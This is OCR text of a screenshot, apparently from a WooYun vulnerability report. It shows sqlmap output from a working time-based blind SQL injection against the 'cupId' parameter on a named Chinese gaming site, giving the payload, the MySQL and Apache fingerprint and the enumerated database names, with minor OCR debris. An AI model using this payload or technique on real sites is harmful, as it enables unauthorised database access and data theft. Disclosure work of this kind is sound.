 管理员: SQLmap.bat
HEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cupId=879 AND (SELECT * FROM (SELECT(SLEEP(5)))oMGh)
---
[21:50:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[21:50:30] [INFO] fetching database names
[21:50:30] [INFO] the SQL query used returns 2 entries
[21:50:30] [INFO] resumed: information_schema
[21:50:30] [INFO] resumed: wmp_main
available databases [2]:
[*] information_schema
[*] wmp_main
[21:50:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\games.pwel.com.cn'
[*] shutting down at 21:50:30
F:\工具\SQLmap\SQLmap>aa
半:
www.wooyun.org